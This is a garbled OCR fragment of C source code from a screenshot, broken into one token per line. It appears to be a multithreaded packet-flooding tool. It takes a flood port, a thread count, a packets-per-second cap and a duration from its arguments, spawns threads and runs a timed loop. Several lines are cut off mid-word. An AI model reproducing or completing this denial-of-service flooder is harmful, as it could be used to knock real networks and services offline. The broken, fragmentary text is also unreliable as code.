
exit
(
-
1
)
;
}
srand
(
time
(
0
)
)
;
fprintf
(
stdout
,
"Tank: So what do y
int
 num_threads 
=
atoi
(
argv
[
3
]
)
;
    floodport 
=
atoi
(
argv
[
2
]
)
;
int
 maxpps 
=
atoi
(
argv
[
4
]
)
;
    limiter 
=
0
;
    pps 
=
0
;
pthread_t
 thread
[
num_threads
]
;
int
 multiplier 
=
20
;
int
 i
;
for
(
i 
=
0
;
i
<
num_threads
;
i
++
)
{
pthread_create
(
&
thread
[
i
]
,
NUL
}
for
(
i 
=
0
;
i
<
(
atoi
(
argv
[
5
]
)
*
multipli
{
usleep
(
(
1000
/
multiplier
)
*
1000
)
;